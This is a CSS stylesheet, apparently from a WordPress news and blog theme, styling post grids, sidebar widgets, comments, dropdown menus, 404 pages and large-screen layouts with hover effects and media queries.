.blog-post-grid-wrapper.post-block-list-wrap:hover .news-post-grid-thumbnail a img,
.post-block-item-one.grid-style-one-inner:hover .news-post-grid-thumbnail a img,
.blog-post-grid-wrapper.post-block-list-small-wrap:hover .news-post-grid-thumbnail a img,
.theme-small-posts-list-wrapper .small-post-list-item-block:hover .news-post-grid-thumbnail a img,
.theme-tab-one-wrapper .tab-post-small-list-wrap:hover .small-post-list-item-block .news-post-grid-thumbnail a img,
.theme-postlist-loadmore-wrapper .post-block-item-three:hover .news-post-grid-thumbnail a img {
    transform: scale(1.05);
}

.blog.main-container .theme-post-block-three-wrapper:hover .news-post-grid-thumbnail a img {
    transform: inherit;
}

.blog.main-container .theme-post-block-three-wrapper .post-block-item-three:hover .news-post-grid-thumbnail a img {
    transform: scale(1.05) !important;
}

.post-block-item.post-block-item-one .grid-content-top h3.post-title a:hover,
.post-block-item-three .grid-content-top h3.post-title a:hover,
.theme-latest-post-block-wrapper h3.post-title a:hover,
.theme-post-grid-design-one .grid-style-one-inner .grid-content-top h3.post-title a:hover,
.cutsom-post-block-list-inner .grid-content-inner.post-block-list-small-inner h3.post-title:hover,
.theme-post-grid-design-two .grid-content-top.small-post-list-inner h3.post-title a:hover,
.theme-postlist-loadmore-wrapper .cutsom-post-block-list-inner .news-post-grid-content.grid-content-inner h3.post-title a:hover,
.theme-post-video-wrapper.theme-post-video-block .video-post-block-content h3.post-title a:hover,
.theme-small-posts-list-wrapper .grid-content-top.small-post-list-inner h3.post-title a:hover,
.theme-tab-one-wrapper .grid-content-top.small-post-list-inner h3.post-title a:hover {
    opacity: 0.6;
}

.theme-tab-one-wrapper .post-block-item-one .grid-content-top h3.post-title a:hover,
.post-block-item.post-block-item-four .grid-content-top h3.post-title a:hover {
    opacity: 1;
}

.theme-news-post-block.post-block-item.post-block-item-one .news-post-grid-thumbnail a,
.post-block-item-three .news-post-grid-thumbnail a,
.post-block-list-wrap .news-post-grid-thumbnail a,
.post-block-item-one.grid-style-one-inner .news-post-grid-thumbnail a,
.blog-post-grid-wrapper.post-block-list-small-wrap .news-post-grid-thumbnail a,
.theme-small-posts-list-wrapper .small-post-list-item-block .news-post-grid-thumbnail a,
.theme-tab-one-wrapper .tab-post-small-list-wrap .small-post-list-item-block .news-post-grid-thumbnail a {
    position: relative;
    transition: .3s ease-in;
}

.theme-news-post-block.post-block-item.post-block-item-one .news-post-grid-thumbnail a:before,
.post-block-item-three .news-post-grid-thumbnail a:before,
.post-block-list-wrap .news-post-grid-thumbnail a:before,
.post-block-item-one.grid-style-one-inner:hover .news-post-grid-thumbnail a:before,
.blog-post-grid-wrapper.post-block-list-small-wrap .news-post-grid-thumbnail a:before,
.theme-small-posts-list-wrapper .small-post-list-item-block .news-post-grid-thumbnail a:before,
.theme-tab-one-wrapper .tab-post-small-list-wrap .small-post-list-item-block .news-post-grid-thumbnail a:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border-radius: 0px;
    background: -webkit-linear-gradient(315deg, #000000 0%, #414141 74%);
    background: linear-gradient(315deg, #000000 0%, #414141 74%);
    background: -o-linear-gradient(315deg, #000000 0%, #414141 74%);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.45s ease;
    transition: all 0.45s ease;
    z-index: 1;
    opacity: 0;
}

.theme-news-post-block.post-block-item.post-block-item-one:hover .news-post-grid-thumbnail a:before,
.theme-post-block-three-wrapper .post-block-item-three:hover .news-post-grid-thumbnail a:before,
.blog-post-grid-wrapper.post-block-list-wrap:hover .news-post-grid-thumbnail a:before,
.post-block-item-one.grid-style-one-inner:hover .news-post-grid-thumbnail a:before,
.blog-post-grid-wrapper.post-block-list-small-wrap:hover .news-post-grid-thumbnail a:before,
.theme-small-posts-list-wrapper .small-post-list-item-block:hover .news-post-grid-thumbnail a:before,
.theme-tab-one-wrapper .tab-post-small-list-wrap:hover .small-post-list-item-block .news-post-grid-thumbnail a:before,
.post-block-item-three:hover .news-post-grid-thumbnail a:before {
    opacity: 0.2;
}

.post-block-list-wrap .news-post-grid-thumbnail a:after {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border-radius: 0px;
    background: -webkit-linear-gradient(315deg, #000000 0%, #414141 74%);
    background: linear-gradient(315deg, #000000 0%, #414141 74%);
    background: -o-linear-gradient(315deg, #000000 0%, #414141 74%);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.45s ease;
    transition: all 0.45s ease;
    z-index: 1;
    opacity: 0;
}


.blog-post-grid-wrapper.post-block-list-wrap:hover::after {
    opacity: 0.2;
}


div.slicknav_menu {
    padding: 0px 0px;
}


/*** Post Widget ***/

.sidebar.blog-sidebar .small-post-list-item-block .grid-content-top.small-post-list-inner h3.post-title,
.panel-nav-widgets-content-wrapper .small-post-list-item-block .grid-content-top.small-post-list-inner h3.post-title {
    font-size: 17px;
    font-weight: 700;
    line-height: 19px;
    margin-bottom: 0;
}

.sidebar.blog-sidebar .small-post-list-item-block .grid-content-top.small-post-list-inner h3.post-title a,
.panel-nav-widgets-content-wrapper .small-post-list-item-block .grid-content-top.small-post-list-inner h3.post-title a {
    color: #000000;
}

.panel-nav-widgets-content-wrapper .small-post-list-item-block .grid-content-top.small-post-list-inner h3.post-title a {
    color: #fff;
}

.sidebar.blog-sidebar .small-post-list-item-block .grid-content-top.small-post-list-inner h3.post-title a:hover,
.panel-nav-widgets-content-wrapper .small-post-list-item-block .grid-content-top.small-post-list-inner h3.post-title a:hover {
    opacity: 0.6;
}

.sidebar.blog-sidebar .small-post-list-item-block .post-cat-box.post-block-meta-cat a.news-cat_Name,
.panel-nav-widgets-content-wrapper .small-post-list-item-block .post-cat-box.post-block-meta-cat a.news-cat_Name {
    font-size: 14px;
    font-weight: 700;
    line-height: 1em;
    color: #727272;

}

.panel-nav-widgets-content-wrapper .small-post-list-item-block .post-cat-box.post-block-meta-cat a.news-cat_Name {
    color: #fff;
    opacity: .8;
}

.sidebar.blog-sidebar .small-post-list-item-block .post-date-box.post-block-meta-date,
.panel-nav-widgets-content-wrapper .small-post-list-item-block .post-date-box.post-block-meta-date {
    font-size: 12px;
    font-weight: 400;
    line-height: 1em;
    letter-spacing: -0.03px;
    color: #000000;
}

.panel-nav-widgets-content-wrapper .small-post-list-item-block .post-date-box.post-block-meta-date {
    color: #fff;
    opacity: .8;
}

.sidebar.blog-sidebar .small-post-list-item-block .news-post-grid-thumbnail,
.panel-nav-widgets-content-wrapper .small-post-list-item-block .news-post-grid-thumbnail {
    max-width: min-content;
    min-width: 105px;
}

.sidebar.blog-sidebar .small-post-list-item-block .news-post-grid-thumbnail a img,
.panel-nav-widgets-content-wrapper .small-post-list-item-block .news-post-grid-thumbnail a img {
    height: 95px;
}

.sidebar.blog-sidebar article.post-small-list-wrap,
.panel-nav-widgets-content-wrapper article.post-small-list-wrap {
    position: relative;
    border-bottom: 1px solid #CFCFCF;
    margin-bottom: 8px;
    padding-bottom: 8px;
}

.sidebar.blog-sidebar article.post-small-list-wrap:last-child,
.panel-nav-widgets-content-wrapper article.post-small-list-wrap:last-child {
    position: relative;
    border-bottom: 0px solid;
    margin-bottom: 0px;
    padding-bottom: 0px;
}

.sidebar.blog-sidebar .small-post-list-item-block,
.panel-nav-widgets-content-wrapper .small-post-list-item-block {
    display: flex;
    position: relative;
    align-items: normal;
}

.sidebar.blog-sidebar .small-post-list-item-block .news-post-grid-thumbnail,
.panel-nav-widgets-content-wrapper .small-post-list-item-block .news-post-grid-thumbnail {
    position: relative;
    width: 100%;
    overflow: hidden;
    margin-right: 10px;
}

.sidebar.blog-sidebar .small-post-list-item-block .news-post-grid-thumbnail a,
.panel-nav-widgets-content-wrapper .small-post-list-item-block .news-post-grid-thumbnail a {
    display: block;
    overflow: hidden;
    position: relative;
    transition: .3s ease-in;
}

.sidebar.blog-sidebar.small-post-list-item-block .news-post-grid-thumbnail a:before,
.panel-nav-widgets-content-wrapper.small-post-list-item-block .news-post-grid-thumbnail a:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border-radius: 0px;
    background: -webkit-linear-gradient(315deg, #000000 0%, #414141 74%);
    background: linear-gradient(315deg, #000000 0%, #414141 74%);
    background: -o-linear-gradient(315deg, #000000 0%, #414141 74%);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.45s ease;
    transition: all 0.45s ease;
    z-index: 1;
    opacity: 0;
}

.sidebar.blog-sidebar .small-post-list-item-block .news-post-grid-thumbnail a img,
.panel-nav-widgets-content-wrapper .small-post-list-item-block .news-post-grid-thumbnail a img {
    width: 100%;
    display: block;
    height: 95px;
    object-fit: cover;
    transition: .5s ease-in;
}

.sidebar.blog-sidebar .small-post-list-item-block:hover .news-post-grid-thumbnail a:before,
.panel-nav-widgets-content-wrapper .small-post-list-item-block:hover .news-post-grid-thumbnail a:before {
    opacity: 0.2;
}

.sidebar.blog-sidebar .small-post-list-item-block:hover .news-post-grid-thumbnail a img,
.panel-nav-widgets-content-wrapper .small-post-list-item-block:hover .news-post-grid-thumbnail a img {
    transform: scale(1.05);
}

.sidebar.blog-sidebar .grid-content-top.small-post-list-inner,
.panel-nav-widgets-content-wrapper .grid-content-top.small-post-list-inner {
    margin-top: 10px;
}

.panel-nav-widgets-content-wrapper .grid-content-top.small-post-list .blog-post-meta-items {
	margin-bottom: 2px;
}

.sidebar.blog-sidebar {
    position: sticky;
    top: 60px;
}

.panel_nav_Widget .widget_vibenews_recent_post h4.widget-title {
    display: none;
}

.nav-menu-wrapper .mainmenu ul li a,
.blog-sidebar .widget .widget-title {
    text-transform: uppercase;
}

.panel-nav-widgets-content-wrapper article.post-small-list-wrap {
    border-bottom: 1px solid rgb(207 207 207 / 35%);
}

.panel-nav-social {
    margin-top: 45px;
}

.panel-nav-social a {
    display: inline-block;
    color: #404040;
    font-size: 24px;
    margin-right: 12px;
    line-height: 1;
}

.panel-nav-social a:hover {
    color: #f8f8f8;
}

/*** Unit Test CSS ***/

.logo.theme-logo h1 {
    text-transform: uppercase;
    margin: 0;
    line-height: 1;
    font-size: 28px;
    font-style: italic;
    color: #0AF8C5;
    font-weight: bold;
    letter-spacing: 0px;
}

.logo.theme-logo h1 a {
    color: #0AF8C5;
}

.theme_footer_Widegts.no-footer-top {
    padding-top: 0;
}

.theme_footer_Widegts.no-footer-top .footer-top {
    display: none;
}

.theme_footer_Widegts.no-footer-top .footer-border {
    display: none;
}

.theme-post-block-three-wrapper.theme-post-block-blog-wrapper .grid-content-top.post-block-item-three-inner.no-fblog {
    padding-left: 0;
    padding-top: 0;
}

.comments-list img.comment-avatar {
    float: left;
}

#comments .comment-author .says {
    display: block;
    line-height: 1.5;
}

#comments .comments-list .comment-author cite {
    display: none;
}

.comments-list .comment-author {
    margin-bottom: 10px;
}

#comments .meta-data {
    margin-bottom: 5px;
}

#comments.blog-post-comment .comment-content img {
    margin: 11px 0;
}

#comments .comment-content table a {
    color: #000;
}

.comments-list .comment-body {
    margin-bottom: 28px;
}

.blog-post-comment .comment-content pre {
    font-size: 14px;
    line-height: 1.65;
    overflow: auto;
    background: #eee;
    color: #000;
    overflow: auto;
    padding: 20px !important;
    white-space: pre-wrap !important;
    word-wrap: break-word !important;
}

.comment-num {
    font-size: 26px !important;
}

#comments .pull-right.reply {
    top: 0px;
}

body.page .theme-page-spacing .entry-content table td a,
body.page .theme-page-spacing .entry-content table th a {
    color: #000;
    font-weight: 500;
    text-decoration: none !important;
}

body.page .theme-page-spacing .entry-content table td a:hover,
body.page .theme-page-spacing .entry-content table th a:hover {
    color: #2660FF;
}

body.page .theme-page-spacing .entry-content ul li {
    line-height: 1.5;
    color: #454545;
    margin-bottom: 10px;
}

body.page .theme-page-spacing .entry-content ol li {
    line-height: 1.5;
    margin-bottom: 10px;
}

.blog-post-comment .comment-respond .comment-reply-title {
    margin-bottom: 20px !important;
}

body.page .theme-page-spacing .entry-content .comment-respond p.logged-in-as {
    margin-bottom: 0px;
    font-size: 15px;
    line-height: 26px;
}

.comment-respond .comment-reply-title {
    padding-bottom: 27px;
}

body.page .theme-page-spacing .entry-content .depth-1 .comment-respond p.form-submit {
    margin-bottom: 30px;
}

.blog-post-comment .comment-respond .comment-form .btn.btn-primary {
    margin-top: 13px;
}

.comments-list .comment-author a {
    color: #000;
    display: inline-block;
}

.blog-post-comment .comment-respond .comment-form .btn-comments:focus {
    outline: none;
    box-shadow: none;
}

@media (min-width: 1400px) {
    .single-one-bwrap {
        min-height: 960px;
    }

    .main-container.blog-spacing,
    .main-container.cat-page-spacing {
        min-height: 580px;
    }

    body.error404 .main-container {
        min-height: 540px;
    }

}


@media (min-width: 1900px) {
    .single-one-bwrap {
        min-height: 960px;
    }

    .main-container.blog-spacing,
    .main-container.cat-page-spacing {
        min-height: 580px;
    }
	
	.main-container.theme-page-spacing {
		min-height: 610px;
	}

    body.search .main-container.blog-spacing {
        min-height: 650px;
    }

    body.error404 .main-container {
        min-height: 740px;
    }
}


@media (min-width: 2110px) {
    .single-one-bwrap {
        min-height: 990px;
    }

    .main-container.blog-spacing,
    .main-container.cat-page-spacing {
        min-height: 790px;
    }
	
	.main-container.theme-page-spacing {
		min-height: 810px;
	}
	
    body.error404 .main-container {
        min-height: auto;
    }

}

@media (min-width: 2111px) and (max-width: 2300px) {
    .single-one-bwrap {
        min-height: 990px;
    }

    .main-container.blog-spacing,
    .main-container.cat-page-spacing {
        min-height: 790px;
    }
	
	.main-container.theme-page-spacing {
		min-height: 810px;
	}
	
    body.error404 .main-container {
        min-height: 790px;
    }

}

@media (min-width: 2301px) and (max-width: 2599px) {

    body.error404 .main-container {
        min-height: 920px;
    }

}

@media (min-width: 2400px) and (max-width: 2599px) {

    body.error404 .main-container {
        min-height: 720px;
    }

}

@media (min-width: 2600px) {
    .single-one-bwrap {
        min-height: 1024px;
    }

    .main-container.blog-spacing,
    .main-container.cat-page-spacing {
        min-height: 790px;
    }
	
	.main-container.theme-page-spacing {
		min-height: 830px;
	}
	
    body.error404 .main-container {
        min-height: 1000px;
    }
}

@media (min-width: 2800px) {
    .single-one-bwrap {
        min-height: 1140px;
    }

    .main-container.blog-spacing,
    .main-container.cat-page-spacing {
        min-height: 890px;
    }
	
	.main-container.theme-page-spacing {
		min-height: 920px;
	}
	
    body.error404 .main-container {
        min-height: 1200px;
    }

}

@media (min-width: 3200px) {
    .single-one-bwrap {
        min-height: 1220px;
    }

    .main-container.blog-spacing,
    .main-container.cat-page-spacing {
        min-height: 1090px;
    }
	
	.main-container.theme-page-spacing {
		min-height: 1170px;
	}
	
    body.error404 .main-container {
        min-height: 1300px;
    }
}


.not-found form button:before {
    font-family: 'IcoFont';
    color: #fff;
    content: "\ed11";
    margin-right: -7.5px;
	margin-top: -7.5px;
    line-height: 1;
}

.not-found .input-group-btn i {
    line-height: 50px;
}

.not-found form button:hover {
    background: #000;
}


.post-cat-box.post-block-meta-cat a {
    display: inline-block;
    position: relative;
    margin-right: 2px;
}

.post-cat-box.post-block-meta-cat a:before {
    position: absolute;
    right: -4px;
    top: 0;
    content: ",";
    color: #727272;
    font-size: 14px;
}

.post-cat-box.post-block-meta-cat a:last-child:before {
    display: none;
}

.theme-post-block-blog-wrapper .post-block-item-three .post-date-box.post-block-meta-date {
    position: relative;
    top: 1px;
}

.blog-sidebar .widget_block li.wp-block-latest-comments__comment {
    color: #111;
    position: relative;
    margin-bottom: 12px;
    padding-left: 14px;
    font-size: 15px;
    font-weight: 600;
    line-height: 1.5;
}

.blog-sidebar .widget_block .wp-block-latest-comments {
    border: 0;
    padding: 0;
    list-style: none;
    line-height: 1.5;
    margin-bottom: 0;
}

.blog-sidebar .widget_block li.wp-block-latest-comments__comment::before {
    display: none;
}

.blog-sidebar .widget_block li.wp-block-latest-comments__comment a {
    color: #000;
    display: inline-block;
}

.blog-sidebar .widget_block li.wp-block-latest-comments__comment .wp-block-latest-comments__comment-author {
    font-weight: bold;
    font-size: 14px;
}

.blog-sidebar .widget_block li.wp-block-latest-comments__comment::last-child {
    margin-bottom: 0;
}

.blog-sidebar .wp-block-page-list li.wp-block-pages-list__item.has-child>a {
    margin-bottom: 10px;
    display: inline-block;
}

.blog-sidebar select {
    height: 44px;
}

.post-block-wrapper-latest.post-block-style-latest .latest-post-block-content h3.post-title {
    position: relative;
}

.blog-new-layout.theme-layout-mainn .sticky {
    background: rgb(38 96 255 / 10%);
    border-top: 0px solid #2660FF;
    padding-left: 20px;
    padding-top: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
	border-color: #fff;
}

.blog-new-layout.theme-layout-mainn .post-block-three-wrap.sticky::after {
    font-family: Icofont;
    content: "\f003";
    position: absolute;
    right: 14px;
    top: 17px;
    color: #2660FF;
    font-size: 30px;
	transform: rotate(60deg);
}

.post-thumbnail.latest-post-thumbnail-wrap a img {
    height: 100%;
}

.blog-sidebar .widget_categories .cat-item span.post_count {
    color: #fff;
}

.blog-sidebar .widget_search form button {
    line-height: 1;
}

.blog-sidebar .widget_search form button:before {
	position: absolute;
    right: 50%;
    top: 50%;
    font-family: 'IcoFont';
    color: #fff;
    content: "\ed11";
    margin-top: -7.5px;
    margin-right: -7.5px;
    font-weight: normal;
}

.blog-sidebar .widget_search form button:hover {
    background: #000!important;
}

.blog-sidebar .widget .widget-title {
    padding-bottom: 0;
    position: relative;
    font-weight: 700;
    font-size: 24px;
    color: #000;
    padding-left: 0;
    letter-spacing: 0;
    border-bottom: 0px solid #E4E4E4;
    margin-bottom: 25px;
}

.blog-sidebar select#archives-dropdown--1 {
    margin-bottom: 10px;
    margin-top: 10px;
}

.blog-sidebar .widget.widget_tag_cloud .widget-title {
    margin-bottom: 35px;
}

.blog-sidebar .tagcloud a, .single-blog-content .single-blog-inner .entry-content .wp-block-tag-cloud a {
	background: transparent;
    border: 1px solid!important;
    border-radius: 86px!important;
    font-size: 18px!important;
    line-height: 1;
    color: #111!important;
    padding: 10px 19px !important;
    margin-right: 6px;
    font-weight: 500!important;
}

.blog-sidebar .tagcloud a:hover, .single-blog-content .single-blog-inner .entry-content .wp-block-tag-cloud a:hover {
	background: #2660FF;
    color: #fff!important;
    border-color: #2660FF!important;
}

.blog-post-comment .comment-content ul {
    margin-top: 20px;
    margin-bottom: 20px;
}

.blog-post-comment .comment-content ol {
    margin-top: 20px;
    margin-bottom: 20px;
}

.blog-post-comment .comment-content ul li::marker {
    color: #2660FF;
}

.post-layout-style2 .single-blog-content .tag-edge-case .entry-content ol li ul {
	margin-top: 10px;
    margin-bottom: 10px;
}

.post-layout-style2 .single-blog-content .tag-edge-case .entry-content ul li ol {
	margin-top: 10px;
    margin-bottom: 10px;
}

.post-password-form input[type='submit']:hover {
	background: #000;
}

.theme-post-block-blog-wrapper .post-block-item-three .grid-content-top h3.post-title {
    word-break: break-word;
}

.single-blog-header h1.post-title.single_blog_inner__Title {
    word-break: break-word;
}

.blog-details-content .wp-block-calendar {
    margin-bottom: 20px;
}

.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt a,
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta a,
.wp-block-latest-comments__comment-meta a,
.wp-block-latest-posts a,
.wp-block-rss__item-title a {
    color: #111!important;
    text-decoration: none!important;
}

.wp-block-latest-posts.wp-block-latest-posts__list li {
    list-style: none;
}

.blog-details-content .wp-block-search .wp-block-search__inside-wrapper {
    margin-bottom: 35px;
}

.blog-post-comment blockquote,
.blog-post-comment .blockquote {
    background: #efefef;
}

pre {
    background: #eeeeee!important;
    padding: 20px!important;
    overflow: auto;
    font-size: 15px !important;
    white-space: pre-wrap !important;
    word-wrap: break-word !important;
    color: #000!important;
    font-family: "Courier 10 Pitch", Courier, monospace !important;
    margin: 20px 0!important;
	border-radius: 20px;
}

.blog-details-content table th a {
    color: #000;
    text-decoration: none!important;
}

.blog-details-content table th a:hover {
    color: #2660FF;
}

.wp-block-gallery.columns-2.is-cropped.alignleft.extraclass {
    margin-right: 15px;
}

.post-layout-style2 .single-blog-content .entry-content .wp-block-column ol {
    margin-top: 0;
    padding-left: 15px;
}

.single-blog-content .wp-block-column blockquote {
    margin-top: 0!important;
    padding: 25px!important;
}

.single-blog-content .single-blog-inner .entry-content .wp-block-column blockquote p {
    font-size: 15px;
}

.single-blog-content .wp-block-columns.alignwide blockquote:before {
    content: "\efcd";
    left: 12px;
    top: 10px;
    font-family: 'IcoFont' !important;
    font-size: 24px;
}

.blog-details-content ul li {
    margin-bottom: 10px;
	font-weight: 500;
}

.post-layout-style2 .single-blog-content .entry-content ol li {
    margin-bottom: 10px;
}

.post-layout-style2 .single-blog-content .entry-content ul.wp-block-archives li a {
    color: #111;
    text-decoration: none;
    font-weight: 500;
}

.post-block-wrapper-latest.post-block-style-latest .latest-post-block-content h3.post-title {
    line-height: 1.2;
    margin-bottom: 15px;
}

.main-container .theme-pagination-style ul.page-numbers li i {
    font-size: 26px;
    line-height: 40px;
}

.blog-sidebar .widget_categories .cat-item span.post_count {
    width: 30px;
    height: 22px;
    text-align: center;
    color: #fff;
    background: #2660FF!important;
    border-radius: 5px;
    font-size: 12px;
    line-height: 22px;
    position: relative;
    left: 2px;
}

p.copyright-text {
    font-size: 13px;
}

article.tag-pingbacks-2+.blog-post-comment .comment-body {
    margin-left: auto !important;
}

article.tag-pingbacks-2 .comment-body {
	margin-left:0!important;
}

/*** Dropdown navigation ***/

.nav-menu-wrapper .mainmenu ul>li>ul {
    position: absolute;
    left: 0;
    top: 40px;
    z-index: 100;
    padding: 16px 28px 16px 28px;
    background: #fff;
    min-width: 230px;
    text-align: left;
    opacity: 0;
    visibility: hidden;
	transition: all 0.4s cubic-bezier(.25,.02,0,.5);
    border-radius: 0px;
    border: 0px solid;
    box-shadow: 0 0 15px rgb(0 0 0 / 7%);
    border-radius: 0px;
    transform: scaleY(0);
    transform-origin: 0 0 0;
}

.nav-menu-wrapper .mainmenu ul>li:hover>ul {
    opacity: 1;
    visibility: visible;
    top: 48px;
    transform: scaleY(1);
    transition: all 0.4s ease;
}


.nav-menu-wrapper .mainmenu li ul.sub-menu li {
    display: block;
    position: relative;
    padding: 5px 0px;
}

.nav-menu-wrapper li ul.sub-menu li a {
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    color: #111;
    padding: 0px 0px;
    line-height: 1.2;
    position: relative;
    z-index: 1;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
    border-radius: 0px;
}

.nav-menu-wrapper .mainmenu li ul.sub-menu li a:hover {
    color: #000;
    background: transparent;
}

.nav-menu-wrapper .mainmenu li ul.sub-menu li a:hover:before {
	display: none;
}

.nav-menu-wrapper .mainmenu li ul li ul.sub-menu {
    position: absolute;
    right: 118%;
    top: 0%;
    left: auto;
    opacity: 0;
    filter: Alpha(opacity=0) !important;
    visibility: hidden;
    min-width: 225px;
    transform: scaleY(0);
    transform-origin: 0 0 0;
	transition: all 0.4s cubic-bezier(.25,.02,0,.5);
}

.nav-menu-wrapper .mainmenu li ul.sub-menu li:hover ul {
    top: -15px;
    opacity: 1;
    visibility: visible;
    transform: scaleY(1);
}

.nav-menu-wrapper .mainmenu li ul.sub-menu {
    top: 64px;
}

.nav-menu-wrapper .mainmenu ul>li.menu-item-has-children>a:after {
    content: "\ea4d";
    color: #3c3c3c;
    font-family: 'remixicon' !important;
    padding-left: 0px;
    opacity: 1;
    font-weight: normal;
    position: relative;
    top: 3px;
    line-height: 1;
    font-size: 17px;
    left: 0px;
    vertical-align: 0;
    margin-left: 0px;
    border: 0;
}

.nav-menu-wrapper .mainmenu ul li:last-child a {
    padding-right: 17px;
}

ul.slicknav_nav li ul.sub-menu li ul.sub-menu {
    display: block !important;
}

ul.slicknav_nav li ul.sub-menu li ul.sub-menu li {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
}

ul.slicknav_nav li ul.sub-menu li ul.sub-menu {
    padding-left: 30px;
    padding-right: 50px;
}

ul.slicknav_nav li ul.sub-menu li a {
    display: block;
}

.slicknav_nav li:hover {
    background: #2660FF;
}

ul.slicknav_nav li ul.sub-menu li a {
    display: block;
    font-size: 15px;
    color: #fff;
    padding: 10px 0;
    padding-left: 30px;
}

.nav-menu-wrapper li ul.sub-menu li a:hover {
	opacity: .6;
}

.error-page .error-code {
    display: block;
    font-size: 150px;
    line-height: 1;
    color: #000;
    margin-bottom: 25px;
}

.error-page .error-body .error-btn-custom {
    margin-top: 30px;
    display: inline-block;
    background: #2660FF;
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    text-align: center;
    padding: 16px 30px;
    border-radius: 3px;
    width: auto;
    border: 0px solid;
}

.error-page .error-body .error-btn-custom:hover,
.error-page .error-body .error-btn-custom:focus,
.error-page .error-body .error-btn-custom:active {
    border: none;
    outline: none;
    box-shadow: none !important;
    background: #000;
}

body.error404 .main-container {
    padding-top: 60px;
    margin-top: 0;
    padding-bottom: 60px;
}

.post-date-box.post-block-meta-date {
    position: relative;
    top: 1px;
}

.theme_related_posts_Wrapper {
    margin-top: 50px;
}

.theme_related_posts_Wrapper .theme-post-grid-design-one {
    border-bottom: 0px solid!important;
}

.single-one-bwrap .blog-post-cat.sblog_catt_design a:before {
	position: absolute;
    right: -4px;
    top: 0;
    content: ",";
    color: #727272;
    font-size: 14px;
}

.single-one-bwrap .blog-post-cat.sblog_catt_design a:last-child:before {
	display: none;
}

.slicknav_nav .slicknav_row, .slicknav_nav a {
    font-size: 13px;
    font-weight: 500;
	text-transform: uppercase;
}

ul.slicknav_nav li ul.sub-menu li a {
    font-size: 13px;
    color: #fff;
	text-transform: uppercase;
}

blockquote p, .single-blog-content .single-blog-inner .entry-content blockquote p, .blockquote p {
    font-size: 21px;
    text-transform: uppercase;
    font-family: 'Oswald';
}

.single-blog-content blockquote, .single-blog-content .blockquote {
    border-radius: 0px;
}

.single-one-bwrap .blog-small-excerpt-box p {
    max-width: 92%;
}

.post-layout-style2 .single-blog-content .entry-content ul {
    padding-left: 17px;
}

.theme-post-block-blog-wrapper .post-block-item-three .post-cat-box.post-block-meta-cat a {
    color: #4d4d4d;
    line-height: 20px;
    font-size: 18px;
}

.theme-post-block-blog-wrapper .post-block-item-three .post-date-box.post-block-meta-date {
    font-size: 12px;
    color: #272727;
}

.sidebar.blog-sidebar .small-post-list-item-block .post-date-box.post-block-meta-date {
    position: relative;
    top: 2px;
}

.first-block-section .elementor-container {
    justify-content: space-between; 
}

.titlesticky .post-block-item-two .post-date-box.post-block-meta-date {
    position: relative;
    top: 2px;
}

#theme-serach-box_Inner .theme-serach-box_inner_wrapper button {
    text-align: right;
}


/*** News CSS ***/

.m-bottom-five.elementor-widget {
    margin-bottom: 5px!important;
}

.home-new-blockk .theme-small-posts-list-wrapper .small-post-list-item-block .news-post-grid-thumbnail {
    max-width: min-content;
    min-width: 110px;
}

.home-new-blockk .theme-small-posts-list-wrapper.theme-post-grid-design-two {
    border-bottom: 0px solid #cfcfcf;
    padding-bottom: 0;
}

.nav-menu-wrapper .mainmenu li ul.sub-menu {
    padding: 16px 0px 16px 0px; 
}

.nav-menu-wrapper li ul.sub-menu li a {
    font-size: 16px;
    text-transform: capitalize;
    font-family: 'Roboto', sans-serif;
	padding-left: 28px;
    padding-right: 28px;
    display: block;
    padding-top: 4px;
    padding-bottom: 4px;
}

.nav-menu-wrapper .mainmenu li ul li ul.sub-menu {
    left: 100%;
    top: -15px;
    right: auto;
}

.nav-menu-wrapper .mainmenu li ul.sub-menu li.menu-item-has-children>a:after {
    content: "\ea6d";
    top: 4px;
}

.theme-breacrumb-title {
    font-family: 'Roboto', sans-serif;
}

/*** Unit Test CSS ***/

.logo.theme-logo h1 {
    text-transform: uppercase;
    margin: 0;
    line-height: 1;
    font-size: 28px;
    font-style: italic;
    color: #0AF8C5;
    font-weight: bold;
    letter-spacing: 0px;
}

.logo.theme-logo h1 a {
    color: #0AF8C5;
}

.theme-post-block-three-wrapper.theme-post-block-blog-wrapper .grid-content-top.post-block-item-three-inner.no-fblog {
    padding-left: 0;
    padding-top: 0;
}

.comments-list img.comment-avatar {
    float: left;
}

#comments .comment-author .says {
    display: block;
    line-height: 1.5;
}

#comments .comments-list .comment-author cite {
    display: none;
}

.comments-list .comment-author {
    margin-bottom: 10px;
}

#comments .meta-data {
    margin-bottom: 5px;
}

#comments.blog-post-comment .comment-content img {
    margin: 11px 0;
}

#comments .comment-content table a {
    color: #000;
}

.comments-list .comment-body {
    margin-bottom: 28px;
}

.blog-post-comment .comment-content pre {
    font-size: 14px;
    line-height: 1.65;
    overflow: auto;
    background: #eee;
    color: #000;
    overflow: auto;
    padding: 20px !important;
    white-space: pre-wrap !important;
    word-wrap: break-word !important;
}

.comment-num {
    font-size: 26px !important;
}

#comments .pull-right.reply {
    top: 0px;
}

body.page .theme-page-spacing .entry-content table td a,
body.page .theme-page-spacing .entry-content table th a {
    color: #000;
    font-weight: 500;
    text-decoration: none !important;
}

body.page .theme-page-spacing .entry-content table td a:hover,
body.page .theme-page-spacing .entry-content table th a:hover {
    color: #2660FF;
}

body.page .theme-page-spacing .entry-content ul li {
    line-height: 1.5;
    color: #454545;
    margin-bottom: 10px;
}

body.page .theme-page-spacing .entry-content ol li {
    line-height: 1.5;
    margin-bottom: 10px;
}

.blog-post-comment .comment-respond .comment-reply-title {
    margin-bottom: 20px !important;
}

body.page .theme-page-spacing .entry-content .comment-respond p.logged-in-as {
    margin-bottom: 0px;
    font-size: 15px;
    line-height: 26px;
}

.comment-respond .comment-reply-title {
    padding-bottom: 27px;
}

body.page .theme-page-spacing .entry-content .depth-1 .comment-respond p.form-submit {
    margin-bottom: 30px;
}

